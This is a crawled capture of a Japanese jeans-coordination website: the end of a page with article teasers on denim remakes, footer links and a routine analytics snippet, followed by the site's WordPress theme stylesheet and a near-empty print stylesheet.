ジーンズの布地はとても特色のある素材ですから、最近ではこの布地を利用…</p></div><h4><a href="http://coordinate-jeans.info/remake/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%82%92%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%81%97%e3%81%9f%e7%b0%a1%e5%8d%98%e3%81%aa%e5%ad%90%e4%be%9b%e6%9c%8d%e3%81%ae%e4%bd%9c%e3%82%8a%e6%96%b9/">ジーンズをリメイクした簡単な子供服の作り方</a></h4><div><p><p>サイズが合わなかったり、流行遅れだったりと、捨ててしまいたいけど、もったいなくて捨てられないというジーンズは、ほとんどの人のタンスの中にあるでしょう。<br />
文字通り…</p></div>
<div class="totop"><a href="#header">このページのTOPへ戻る</a></div>


</div><!-- #content -->


</div>
</div> <!-- #contents_area -->

<div class="footer">


<div id="footer-widget-area">

<div id="first" class="widget-area"><div class="wiget-block">			<div class="textwidget"><div class="menu-footer-navi01-container"><ul id="menu-footer-navi01" class="menu-footer"><li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-4794"><a href="http://coordinate-jeans.info/">トップページ</a></li>
<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-4792">｜<a href="http://coordinate-jeans.info/pp/">プライバシーポリシー</a></li>
<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-4793">｜<a href="http://coordinate-jeans.info/contact/">お問い合わせ</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-5392">｜<a href="http://coordinate-jeans.info/sitemap/">サイトマップ</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-post_type menu-item-5397">｜<a href="http://coordinate-jeans.info/osusume/">おすすめファッション人気通販サイト</a></li>
</ul></div><div class="menu-footer-navi02-container"><ul id="menu-footer-navi02" class="menu-footer"></ul></div><div class="menu-footer-navi03-container"><ul id="menu-footer-navi03" class="menu-footer"></ul></div></div>
		</div><div class="cleared"></div></div>

</div><!-- #footer-widget-area -->


<div id="copyright">Copyright &copy; 2026 ジーンズ・ジーパンのコーディネート情報 All Rights Reserved.</div>
</div><!-- #footer -->
</div><!-- #cover -->

<script type='text/javascript' src='http://coordinate-jeans.info/data/plugins/contact-form-7/jquery.form.js?ver=2.52'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/data/plugins/contact-form-7/scripts.js?ver=2.4.6'></script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-XXXXXX-X");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://coordinate-jeans.info/data/themes/rp-a001/style.css
body_size: 30413
content:
@charset "utf-8";
/*
Theme Name: rakupack Template RP-A001
Theme URI: http://wordpress.org/
Description: 楽パックテーマ【RP-A001】
Author: infree
Version: 1.0
*/


/*-------------------------------------------------------------- */

/*============================
サイト共通　各ページで共通に使用
============================*/
html{
    background-color:#FFFFFF;
    height:100%;
    width:100%;
}

body {
    margin: 0px;
    padding: 0px;
    font: 80%/145%  "メイリオ","ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    color: #333333;
    text-align: left;
    height:100%;
    width:100%;
    background-color: #FFF;
    line-height:150%;
    letter-spacing:0.05em;
    border-top:#4062AF 4px solid;
    min-width:950px;
}

html>body {
    height: auto;
}

/* IE7 hack */
*:first-child + html body {  
    padding-left: 1px;
}

img {
    border: 0;
}
p {
    margin:0 1em 1em 20px;
    padding:0 10px 0 0; 
    
}
/*テーブル標準*/
table
{
/*  width:100%; */
    margin:0 0 5px;
    padding:0;
    border-collapse:collapse;
    border:#CCCCCC 1px solid;
    font-size:100%;
    margin:auto;
}


table th
{
    padding:10px 10px 10px 10px;
    font-weight:normal;
    vertical-align:top;
    white-space: nowrap;
    border:#CCCCCC 1px solid;
    background:#E5E5E5;
    color:#003366;

}

table td
{
/*  width:70%; */
    padding:10px 10px 10px 10px;
    border:#CCCCCC 1px solid;
    vertical-align:top;
    background:#FFFFFF;
    
}

table .odd{
    background:#E5E3DB;
}

table .even{
    background:#F3F1E9;
}


pre
{
  overflow: auto;
  padding: 0.1em;
}
a {
    overflow:hidden;
    outline:none;
}
/*--------------*/
/*--------------*/
/*リンクカラー設定*/
/*--------------*/

/*青*/
a:link {
    color: #0066CC /* !important */;
}
/*青*/
a:visited, a.visited {
    color: #0066CC /* !important */;
}
/*赤*/
a:hover, a.hovered {
    color:#003399 /* !important */;
}
/*水色*/
a:active {
    color: #0099FF /* !important */;
}
/*----------------------------------------------------*/
/*文字*/
/*----------------------------------------------------*/
.txtL{text-align:left;}
.txtC{text-align:center;}
.txtR{text-align:right;}
/*----------------------------------------------------*/

/*汎用クラス*/
/*----------------------------------------------------*/
.p10  {padding:10px;}
.pt10 {padding-top:10px;}
.pr10 {padding-right:10px;}
.pb10 {padding-bottom:10px;}
.pl10 {padding-left:10px;}

.p15  {padding:15px;}
.pt15 {padding-top:15px;}
.pr15 {padding-right:15px;}
.pb15 {padding-bottom:15px;}
.pl15 {padding-left:15px;}

.p20  {padding:20px;}
.pt20 {padding-top:20px;}
.pr20 {padding-right:20px;}
.pb20 {padding-bottom:20px;}
.pl20 {padding-left:20px;}

.indent_px{
    text-indent:-10px;
    padding-left:10px;
    }
.indent_em{
    text-indent:-1em;
    padding-left:1em;
    }

.smalls{
    font-size:95%;
    }
.smallm{
    font-size:90%;
    }
.smalll{
    font-size:85%;
    }
.clear, .clrb{
    clear:both;
}

/*----------------------------------------------------*/
/*ヘッダ*/
/*----------------------------------------------------*/
#header{
    width:950px;
    margin:auto;
    clear:both;
    padding:0;
    }
#h1_area{
    margin:0 auto;
    padding:0;
    height:25px;
        }


/*IE7ハック*/
*:first-child+html #header{
    height:100%;
}

/*----------------------------------------------------*/
/*見出しレベル*/
/*----------------------------------------------------*/

h1{
    text-align:left;
    font-size:85%;
    font-weight:normal;
    margin:0;
    padding:5px 0 0 0px;
    }

h2{
    display:block;
    font-weight:bold;
    background:url(images/h2_bg.jpg) no-repeat;

    padding:0 0 10px 25px;
    width:675px;
    height:36px;
    line-height:36px;

    margin:0; 
    font-size:100%;
        }
        
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{font-size: 18px;
 color: #FFFFFF;}

 h3 {
    background: url(images/h3_bg.jpg) no-repeat;
    overflow: hidden;
    clear: both;
    margin:10px 0 15px 10px;
    padding:2px 0 0 15px;
    line-height:28px;
    width:auto;
    font-size: 100%;
    font-weight: bold;
    color:#FFFFFF;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{font-size: 16px;
 color: #333333;}

    h4 {
    display:block;
    background: url(images/all_icon_02.gif) repeat-y left;
    font-weight: bold;
    margin: 0 0 7px 20px;
    padding:0 0 0 12px;
    font-size:100%;
    }
/*ポリシーページ装飾*/
    .conts_pp h4,
    .conts_sp h4{
    border-bottom:1px dotted #CCCCCC;
    width:93%;
    }
    
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-size: 100%;
 color: #003399;
 margin:0;

 clear:both;
}
    h5{
        margin-left:20px;
        margin: 0 0 5px 20px;

        }
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
    font-size: 100%;
    color: #003399;
    font-weight:normal;
    clear: both;
 }
    h6{
        margin-left:20px;
        margin: 0 0 5px 20px;

        }



/*----------------------------------------------------*/    
/*Gナビ*/
/*----------------------------------------------------*/    
/*ナビ上の蓋*/
#gnavi_head{
    height:6px;
    background:url(images/all_glnavi_head.jpg) no-repeat;
    padding:0;
    margin: 0;
    font-size:1%;
    }

#gnavi {
    width: 223px;
    margin:0 auto 15px;
    padding:0 0 0 7px;
}
#gnavi ul {
    padding: 0;
    margin:0;
}
#gnavi ul li {
    display:block;
    list-style-type: none;
    width:220px;
    margin:0 auto 5px;
}
#gnavi ul li a {
    display: block;
    text-decoration: none;
    font-weight:bold;
    color:#FFFFFF;
    padding:0 0 0 28px;
    height:40px;
    line-height:40px;
    overflow: hidden;
    background:url(images/button.jpg) no-repeat;
    
}

#gnavi ul li a:hover{
    background:url(images/button_hov.jpg) no-repeat;
}




/*----------------------------------------------------*/
/*カバー　全体を囲むdiv*/
/*--------------
#cover {
    margin-right: auto;
    margin-left: auto;
}


#cover a img {
    border-style: none;
}

*/
    


/*============================
 body
============================*/
#cover .conts_box {
    clear: both;
    text-align:left;
    padding-bottom:20px;
}

/*青グラデーション背景*/
#contents_bg{
    background:#FFFFFF url(images/all_cont_bg.jpg) repeat-x;
    width:100%;
    height:1%;
    padding-top:0.01px;
    }


/*INDEXのみ画像*/
/*メイン画像エリア*/

.index_img{
    width:950px;
    height:200px;
    margin:auto;
    clear:both;
    padding:0;
    text-align:center;
    }
/*バナーのみ画像*/
/*メイン画像エリア*/
.second_img{
    width:950px;
    margin:auto;
    clear:both;
    padding:0;
}
    
/*コンテンツエリア*/
/*左右カバー*/
#contents_area{
    width:950px;
    margin:10px auto 0;
        background:url(images/all_left_bg.jpg) repeat-y;

    }
    

/*----------------------------------------------------*/    
/*左メニュー*//*ハック注意*/
/*----------------------------------------------------*/

.sidebar {
/*    height:100%; 
    min-height:100%; 
*/  
    float: left;
    width: 230px;
    background:url(images/all_left_bg.jpg) repeat-y;
    overflow:hidden;
    margin:0 15px 0 0;
    padding-bottom:50px;
}
/*body > #Container{ 
    height:auto; 
}
*/
/*左メニューliの幅抑え*/
#primary, #secondary{
    margin:0 5px;
    }
#side-banner{
    margin-top:20px;
    margin-bottom:20px;
    }

    
/*左メニューバナー画像*/
.side-banner-01, .side-banner-02{
    width:215px;
    height:75px;
    margin:0 auto 8px;
    }


/*--------------*/
/*右ナビゲーション*/
/*--------------
.Rnavi_box{
    width:215px;
    margin:0 auto 15px;
    padding:0;
    } 
.Rnavi_box img{
    padding:0 0 5px;
    }*/
/*----------------------------------------------------*/
/*右エリア*/
/*----------------------------------------------------*/
#content {
    width: 700px;
    float: left;
    padding:0 0 15px;
    margin:0;
    }
    
/*右エリア中身（H2より下）*/
.conts_box{
    padding:10px 0 0;
    background:#FFFFFF;
    }


/*----------------------------------------------------*/

/*このページの先頭に戻る*/
/*----------------------------------------------------*/
.totop{
    clear:both;
    text-align:right;
    padding-top:15px;
    padding-right:10px;
    margin-bottom:10px;
    }
.totop a{
    padding-left:20px;
    background: url(images/all_totop.gif) no-repeat 0 0.4em;
    }

.totop_btm{
    clear:both;
    text-align:right;
    padding-top:15px;
    padding-right:10px;
    margin-bottom:30px;
    }
.totop_btm a{
    padding-left:20px;
    background: url(images/all_totop.gif) no-repeat 0 0.4em;
    }

/*ページ遷移アイコン*/
/*
.more{
    clear:both;
    }
.more a{
    margin-left:20px;
    padding-left:18px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
*/
.reply{
    clear:both;
    }
.reply a{
    margin-left:20px;
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
a.more-link {
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
/*
.conts_qa_consulting p a, .conts_qa_lesson p a{
    clear:both;
    padding-left:18px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }   
*/
/*----------------------------------------------------*/

/*クリアフィクス*/
/*----------------------------------------------------*/
/* for modern brouser */
.clearfix:after, .conts_box:after, #contents_area:after, .sidebar:after, #content:after{
  content: ".";
  display: block;
  clear: both;
  height: 0;
  max-height: 0;
  visibility: hidden;
}
/* IE7,MacIE5 */
.clearfix {
  display: inline-block;
}

/*
*/

        
/*============================
============================*/


/* 投稿記事のフッタ */
.entry-utility
{
  padding:2px 5px 2px 20px;
  background-color: #F2F7FB;
  border: #AFC4C7 dotted 1px;
  border-left:none;
  border-right:none;
  font-size:90%;
  margin:0 20px 20px;
  color:#666666;
  clear:both;
  
}
.entry-utility img{
    vertical-align:text-bottom;
    }
    

/* 投稿記事のリンク */
.postfootericons, .postfootericons a, .postfootericons a:link, .postfootericons a:visited, .postfootericons a:hover
{
  font-size: 11px;
  text-decoration: none;
  color: #2F332E;
}


/*投稿記事関連*/

h3.entry-title ,h3.entry-title a{
    }
    
.entry-content{
    padding:15px 0 15px;
    }

/* リスト */
ol, ul
{ color: #343932;
  margin: 1em 0 1em 2em;
  padding: 0;}
li ol, li ul
{ margin: 0.5em 0 0.5em 2em;
  padding: 0;}
li
{ margin: 0.2em 0 0.2em 1em;
  padding: 0;}
  
   /*左メニューを除外する*/
.conts_box li{
list-style-position: inside;}  
 
ul
{ list-style-type:disc;
    }
ol
{ list-style-position: inside;
}

ul li ul{
    margin-left:15px;}
ul li ul li{
    margin-left:0px;}
    
ul li ul li ul{
    margin-left:15px;}
ul li ul li ul li{
    margin-left:0px;}

/*
.post li
{ padding: 0 0 0 13px;
  line-height: 1em;}
.post ol li, .post ul ol li
{ background: none;
  padding-left: 0;}

.post ul li, .post ol ul li
{ background-image: url(images/postbullets.gif);
  background-repeat: no-repeat;
  padding-left: 13px;}*/

/* 引用ブロック */
blockquote,
blockquote p,
.postcontent blockquote p
{
  color: #0F100E;
  font-style: italic;
  text-align: left;
}

blockquote,
.postcontent blockquote
{
  border: solid 1px #D4CCAA;
  margin: 10px 10px 10px 50px;
  padding: 5px 5px 5px 41px;
  background-color: #E9E4D3;
  background-image: url(images/postquote.png);
  background-position: left top;
  background-repeat: no-repeat;
}

/* TOPICStable */
.conts_topics{
    margin-top:-10px;
    margin-bottom:15px;
    padding:0 10px 0!important;
    border:1px solid #CCCCCC;
    border-top:none;
    }
#topicstbl table{
    border-collapse:collapse;
    margin-left:0;
    border:none;
    border-bottom:1px dotted #999999;
   }
    
#topicstbl table th{    
    font-weight:normal;
    padding:5px 10px;
    width:85px;
    border:none;
    border-bottom:1px dotted #999999!important;
    background:#FFFFFF;
    color:#333333;
    }
#topicstbl table td{
    padding:5px 10px;
    width:545px;
    border:none;
    border-bottom:1px dotted #999999;
    background:#FFFFFF;
    } 
    
      
/*icon*/

.photo_L{
    margin-bottom:10px;
    float:left;
    padding-right:5px;
    padding-left:5px;
}

/*右ナビ*/


/* 左メニューのボックス関連 */
/*タイトル*/
.wiget-title
{
    display: block;
    width:195px;
    height: 30px;
    line-height:30px;
    background-image: url(images/wiget-title.jpg);
    font-size: 100%;
    letter-spacing:-0.01em;
    margin:0 auto;
    padding: 0 10px 0 10px;
    font-weight:bold;
    color:#FFFFFF;
}

.wiget-block
{
    position: relative;
    z-index: 0;
    margin: 0 auto 0;
    min-width: 1px;
    min-height: 1px;
  
}
.wiget-block a{
    text-align:left!important;
    }

.wiget-block
{
  color: #003300;
  text-decoration:none;

}

.wiget-block a:link
{
  color:#003366;
  text-decoration:none;
}

.wiget-block a:visited, .wiget-block a.visited
{
  color:#003366;
  text-decoration:none;
}

.wiget-block a:hover, .wiget-block a.hover
{
  color:#0033CC;
  text-decoration:none;
}

.wiget-block ul
{
  list-style-type: none;
  color: #191B18;

  margin: 0;
  padding: 0
}
.wiget-block ul#themeswitcher ,
.wiget-block ul#menu-side-navi-index ,
.wiget-block ul#menu-side-navi-company ,
.sidebar #secondary ul {
width:215px;
margin:0 auto;
}

/*ペ－ジ左メニュー*/
/*set A*/
/*ハック注意*/

.wiget-block ul#themeswitcher li,
.wiget-block ul#menu-side-navi-index li,
.wiget-block ul#menu-side-navi-company li,
.sidebar #secondary ul li{
  text-decoration: none;
  line-height: 150%;
  background:#F2F7FB url(images/blockcontentbullets.png) 10px 7px no-repeat;
  border:1px solid #489FD5;
  border-top:none;
  margin:0;
}


#themeswitcher li{ 
padding: 7px 7px 7px 25px;
   }
/*ハック注意*/
.wiget-block ul#menu-side-navi-index li a,
.wiget-block ul#menu-side-navi-company li a,
.sidebar #secondary ul li a { 
    display:block;
   padding: 7px 7px 7px 25px;


}
/*ハック注意*/
.wiget-block ul#menu-side-navi-index li a:hover ,
.wiget-block ul#menu-side-navi-company li a:hover ,
.sidebar #secondary ul li a:hover{
    background:#FFFFFF url(images/blockcontentbullets_hov.png) 10px 7px no-repeat;

}


/*set A end*/


/*ブログサブカテゴリ hackあり*/
.sidebar #secondary ul li ul.children li{
  background:#F2F7FB url(images/blockcontentbullets_sub.png) 25px 7px no-repeat;
  margin:0;

  border:none;
  border-top:1px solid #2772A2;
  border-right:1px solid #2772A2;
  
  /*IE7 IE6 個別ハックあり*/
  width:213px;

}
/*ハック注意*/

.sidebar #secondary ul li ul.children li a { 
    display:block;
   padding: 7px 7px 7px 40px;
}
/*ハック注意*/

.sidebar #secondary ul li ul.children li a:hover{
    background:#FFFFFF url(images/blockcontentbullets_subhov.png) 25px 7px no-repeat;
}




/*ブログサブカテゴリ*/

.wiget-block form
{
/*  background:#FFFFFF; */
  padding: 7px 0;
}

/* begin PostHeaderIcon */
.postheader
{
    margin: 25px 0 0.2em;
    padding: 0;
    font-size: 110%;
    color: #343932;
}

.postheader a, .postheader a:link, .postheader a:visited, .postheader a:hover
{
    font-size: 130%;
    color: #343932;
}

/* end PostHeaderIcon */

/* 投稿記事のタイトル部分 */
.postheader a:link
{
  text-decoration: none;
  color: #584F2C;
  
}

.postheader a:visited, .postheader a.visited
{

  color: #575F54;
}

.postheader a:hover, .postheader a.hovered
{
    text-decoration:none;
  color: #B7951A;
}





/*--------------*/
/*フッター*/
/*--------------*/
.footer {
    height:150px;
    background: url(images/footer_bg.jpg) repeat-x;
    clear:both;
    padding:0;
    font-size: 90%;
    
    }

#footer-widget-area{
    width:950px;
    margin:auto;
    text-align:center;
    padding-top:20px;
    padding-bottom:20px;

    }   
.wiget-block  ul.menu-footer li
{
  text-decoration: none;
  padding: 0;
  margin:0;
  display: inline;
  background-image: none;
  line-height: 140%;
  white-space: nowrap;
    color:#FFFFFF!important;
}

.menu-footer-navi01-container,
.menu-footer-navi02-container{
    padding-bottom:8px;

}
.menu-footer-navi01-container a,
.menu-footer-navi02-container a,
.footer a{
    text-decoration:underline!important;
    color:#FFFF99 !important;

    padding:3px;
    }
.menu-footer-navi01-container a:hover,
.menu-footer-navi02-container a:hover,
.footer a:hover{
     color:#FFCC00 !important;
   }

#copyright,
#produced{
    text-align:center;
    color:#FFFFFF;
    font-size:95%;
    clear:both;
    }
#copyright{
    font-weight:bold;
   }
#produced{
    font-weight:normal;
    font-size:90%;
    padding-bottom:20px;
    }   

/*--------------*/
/*投稿アイコンなど（上）*/
/*--------------*/
.postmetadataheader
{
  padding:3px 5px;
  background-color: #F7F9F4;
  border: #B3CFA5 dotted 1px;
  border-left:none;
  border-right:none;
    margin:5px 0;
    color:#666666;
}

.postmetadataheader img
{
    vertical-align:text-bottom;}

/* end PostMetadata, PostMetadataHeader */

/* begin PostIcons, PostHeaderIcons */
.postheadericons
{
  padding: 1px;
}

.postheadericons, .postheadericons a, .postheadericons a:link, .postheadericons a:visited, .postheadericons a:hover
{
  font-size: 11px;
  color: #2F332E;
}

.postheadericons a, .postheadericons a:link, .postheadericons a:visited, .postheadericons a:hover
{
  margin: 0;
}

.postheadericons a:link
{

  color: #665C33;
}

.postheadericons a:visited, .postheadericons a.visited
{

  color: #4A5148;
}

.postheadericons a:hover, .postheadericons a.hover
{

  color: #B3911A;
}
/* 記事 */
.postcontent p{
    padding:0 10px 1em;
}
.postcontent, .postcontent p, ul.menu, ul.menu ul, ul.vmenu, ul.vmenu ul
{
  text-align: justify;
}

.postcontent
{
  margin: 0;
}

.post-body p.w330{
    width:340px;
    float:right;
    }

/*アイコン*/
.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}
/*テーブル全般+記者エントリー一覧テーブル*/
.conts_box table,
.entry-content table{
    margin:0 1em 1em 20px;
    }

.conts_box table th,
.entry-content th{
/*  width:18%;
  border-right:none;
 */   }
.conts_box table td,
.entry-content td{
/*  width:32%;
 border-left:none;
     background:#F3F1E9;
 */   }




/*QA*/

.conts_qa_consulting h3, .conts_qa_lesson h3{
    margin-top:20px;
    margin-left:10px;
    padding-left:30px;
    background:none;
    color:#333300;
    width:640px;
    background:#FFFFEF url(images/qa_q.jpg) 9px 7px  no-repeat;
    border-top:1px dotted #999999;
    border-bottom:1px dotted #999999;
}

.conts_qa_consulting h3:first-child, .conts_qa_lesson h3:first-child{
    margin-top: 0;
}

.conts_qa_consulting h4, .conts_qa_lesson h4{
    margin-left:10px;
    padding-left:35px;
    background: url(images/qa_a.jpg) 9px 0px no-repeat;
/*  margin-bottom:25px; */
    font-weight: normal;
    }



.conts_qa_consulting p, .conts_qa_lesson p{
    margin-left:43px;
}

/*-------------------------------------------------------------- */

/*============================
以下、デフォルトテンプレートから流用
============================*/

/* =Images
-------------------------------------------------------------- */

.conts_box img {
    margin: 0;
    max-width: 640px;
}
.conts_box .attachment img {
    max-width: 900px;
}
.conts_box .alignleft,
.conts_box img.alignleft,
.entry-content .alignleft,
.entry-content img.alignleft {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
    margin-left:20px;
}
.conts_box .alignright,
.conts_box img.alignright,
.entry-content .alignright,
.entry-content img.alignright
 {
    display: inline;
    float: right;
    margin-left: 20px;
    margin-top: 4px;
    margin-right:10px;
}
.conts_box .aligncenter,
.conts_box img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.conts_box img.alignleft,
.conts_box img.alignright,
.conts_box img.aligncenter {
    margin-bottom: 12px;
}


.conts_box .wp-caption,
.entry-content .wp-caption,
.author-admin .entry-content .attachment-thumbnail{
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    padding: 4px 2px 2px 4px;
    text-align: center;
    border-right:2px solid #DEDECD;
    border-bottom:2px solid #DEDECD;
}

.author-admin .entry-content .attachment-thumbnail{
    padding:6px 6px 6px 8px;

}
.conts_box .wp-caption img,
.entry-content .wp-caption img

{
    margin: 5px 5px 0;
}

/*著者インフリーの記事一覧（ブログ外の投稿も含む）*/
.entry-content img.wp-post-image{
    float:left;
    margin:0 20px 1em;
    }


/*アイキャッチ*/
/*ハックあり*/
.thumbnail {
    width:168px;
    display: block;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
    margin-left:20px;
}


.thumbnail a {
    display:block;
    background: #f1f1f1;
    margin-bottom: 20px;
    border-right:2px solid #DEDECD;
    border-bottom:2px solid #DEDECD;
    padding: 4px 2px 2px 4px;
    text-align: center;
    }
.thumbnail a img{
    margin: 5px 3px 5px 3px;
    }


.conts_box .wp-caption p.wp-caption-text,
.entry-content .wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}
.conts_box .wp-smiley {
    margin: 0;
}
.conts_box .gallery {
    margin: 0 auto 18px;
}
.conts_box .gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 33%;
}
.conts_box .gallery img {
    border: 2px solid #cfcfcf;
}
.conts_box .gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}
.conts_box .gallery dl {
    margin: 0;
}
.conts_box .gallery img {
    border: 10px solid #f1f1f1;
}
.conts_box .gallery br+br {
    display: none;
}
.conts_box .attachment img { /* single attachment images should be centered */
    display: block;
    margin: 0 auto;
}
/*

*/
.gmap_cov {
clear:both;
background:none repeat scroll 0 0 #D5D5D5;
height:485px;
margin-bottom:0;
margin-left:10px;
padding-top:10px;
width:675px;
}
.gmap {
height:475px;
margin:auto;
width: 655px;
}
.gmap img {max-width: none;}
/*COMPANYtable*/


.conts_outline table{
    border-collapse:collapse;
    border:0;
    margin-left:10px;
    margin-bottom:15px;
    }

.conts_outline table th{    
    font-weight:normal;
    text-align:left;
    padding:5px 10px 5px 15px;
    width:105px;
    

    }
.conts_outline table td{
    text-align:left;
    padding:5px 10px;
    width:525px;
    }

/*CONTACT table*/

.conts_contact form{
    margin:0;
    }

.contact_form th{
    width:20%;
    padding-left:15px;
    }

.contact_form td{
    width:80%;
    padding-left:15px;}


.contact_form td label{
    white-space:nowrap;
    float:left;
    margin-right:15px;
    }

table.contact_form{
    width:630px;
    margin:0 0 20px 20px;
    }

.conts_contact input {
    
    }


.contact_button{
    text-align:center;
    margin:0 auto 15px;
    }

/*radio*/
.wpcf7-radio .wpcf7-list-item label{
    float:left;
    width:200px;    
}
/*checkbox*/
.wpcf7-checkbox .wpcf7-list-item label{
    float:left;
    width:200px;    
}


/*--------------*/
/*ページングnavi*/
/*--------------*/
.paging-navi {
    color: #333333;
    background:#FFFFFF;
    margin: 1em auto 20px;
    line-height:2em;
    text-align:center;
}

a.page-numbers, .paging-navi .current {
    color:#0066CC;
    padding: 2px .4em;
    border:solid 1px #ccc;
    text-decoration:none;
    font-size:smaller;
}

a.page-numbers:hover {
    color:#003399;
    background:#EFF4FF;
}

.paging-navi .current {
    color: white;
    background:#0066CC;
    border-color:#336600;
    font-weight:bold;
}

.paging-navi .next, .paging-navi .prev {
    border:0 none;
    background:transparent;
    text-decoration:underline;
    font-size:smaller;
    font-weight:bold;
}

/*記事のページ切り替え*/
.page-link{
    margin-left:20px;
    font-weight:bold;
    margin-bottom:1em;
    margin-top:1em;
    color: #003300;
        }
.page-link a{
    color: #003300;
    padding: 2px .4em;
    border:solid 1px #ccc;
    text-decoration:none;
}

.page-link a:hover {
    color:#003300;
    background: #F1FECF;
}





/*次の記事へ*/
.navigation{
    text-align:center;
    margin-bottom:40px;
    clear:both;
	background:#fff;}

.nav-next{
    font-size:100%;
    margin-right:15px;
        }

.nav-previous{
    margin-left:15px;
    font-size:100%;
}
/*次のコメントへ*/

#comments .nav-next{
    font-size:80%;
        }

#comments .nav-previous{
    font-size:80%;
}

/*コメントプロフィール*/

#entry-author-info{
/*IEハックあり*/
    }
#author-avatar{
    width:100px;
    margin:0 10px 20px 20px;
    float:left;

    }
#author-description {
    width:480px;
    margin:0 20px 20px 0;
    padding-left:10px;
    float:left;
    }
/*IEハックあり*/

#author-description h4{
    margin-left:-5px;
}
#author-description a{
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }


/*コメントボックス*/
ol.commentlist{
    margin:0 10px 25px 0px;
    list-style-position:inside;
    }
    
    ol.commentlist li{
        border:1px dotted #CCCCCC;
        padding:10px 15px;
        
    }
    ol.commentlist li li{
    border:none;
    padding:0;
    list-style-type:none;
    }   
.vcard{
    clear:both;
    }
    
.commentmetadata{
    font-size:80%;
    margin-bottom:1em;
    }
    /*コメントレスポンス*/
.comment li  {
    margin-top:20px;
    margin-bottom:20px;
    }   

    

#author-link{
    margin-bottom:2em;
    margin-top:1em;
    }

p.comment-form-author ,
p.comment-form-email ,
p.comment-form-url,
p.comment-form-comment{
    width:500px;
    padding-bottom:18px;
    /*ハックあり*/
    }
    
    
p.form-submit{
    width:600px;
    clear:both;
    text-align:center;
    margin-top:20px;
    }
/*コメント項目*/    
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label{
    float:left;
    clear:left;
        color:#346D81;
        font-weight:bold;
    }
.comment-form-comment label{
    vertical-align:top;

    }
/*必須マーク*/
.required, .required_mark{
    color:#FF0000;
    }
.comment-form-author .required,
.comment-form-email .required,
.comment-form-url .required,
.comment-form-comment .required{
    float:left;


    }

        
form#commentform input#author,
form#commentform input#email,
form#commentform input#url{
    float:right;
    width:350px;
    }
    
textarea#comment{
    float:right;
    width:350px;
}
p.form-allowed-tags{
    width:360px;
    margin:20px 0 20px 20px;
    
    padding:10px 10px 10px 19em;
    text-indent:-17.5em;

    float:left;
    clear:both; 

    border:1px dotted #D1C0A5;
    background:#F9F7F2;

    font-size:85%;
    

    }



/*-------------------*/
/*投稿画面（TinyMCE）*/
/*-------------------*/
body.mceContentBody {
    height:auto;
    width:700px;
    margin: 0px;
    padding: auto;
    font: 80%/145%  "メイリオ","ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    color: #333333;
    text-align: left;
    background-color: #FFF;
    line-height:150%;
    letter-spacing:0.05em;
    border-top:#4062AF 4px solid;
}
.mceContentBody table{
    margin: 0px;
}
.mceContentBody table th{
    text-align:left;
}
.mceContentBody:after{
  content: ".";
  display: block;
  clear: both;
  height: 0;
  max-height: 0;
  visibility: hidden;
}
.mceContentBody {
  display: inline-block;
}

.font-bold{
	font-weight: bold;
}


/*--------*/
/*パンくず*/
/*--------*/
#breadcrumb {
  display: inline-block;
  *display: inline;/*スターハックしてる*/
  *zoom: 1;/*ここもスターハック*/
  margin: 1px 0;
}
#breadcrumb ul {
  position: relative;
  left: -38px;
}
#breadcrumb li {
  display:inline;
  line-height:100%;
  list-style-type:none;
  font-size: 10px;
  color: #FF99CC;
}
#breadcrumb li a {
  color: #FFFFFF;
  text-decoration: none;
}

#header-widget {
  position: relative;
}
#header-text {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #FFFFFF;
  font-size: 16px;
}
.dott{
  border:none;
  border-top:dashed 1px #ff0000;
  height:1px;
  color:#FFFFFF;
}
.dott2{
  border:none;
  border-top:dashed 2px #d3d3d3;
  height:1px;
  color:#FFFFFF;
}
.dott3{
  border:none;
  border-top:dashed 1px #e6e6fa;
  height:1px;
  color:#FFFFFF;
}
#popular-shop{
}
#popular-shop a{
  color: #ff6347;
  text-decoration: none;
}
#popular-shop a:hover{
  color: #191970;
  border-bottom: 1px dotted;
}

--- FILE ---
content_type: text/css
request_url: http://coordinate-jeans.info/data/themes/rp-a001/print.css
body_size: 649
content:
@charset "utf-8";

/*
【コメントについて】
ページ - 仕様箇所について記述
class、id
*/

/*============================
印刷用
============================*/
